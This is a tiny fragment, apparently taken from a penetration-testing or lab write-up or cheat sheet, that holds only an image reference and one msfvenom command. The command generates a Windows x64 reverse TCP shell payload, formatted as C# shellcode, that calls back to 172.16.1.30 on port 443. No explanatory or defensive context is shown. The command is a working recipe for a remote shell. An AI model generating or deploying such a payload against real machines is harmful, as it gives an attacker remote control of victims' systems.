 msfvenom -p windows/x64/shell_reverse_tcp LHOST=172.16.1.30 LPORT=443 -a x64 --platform Windows -f dll -f csharp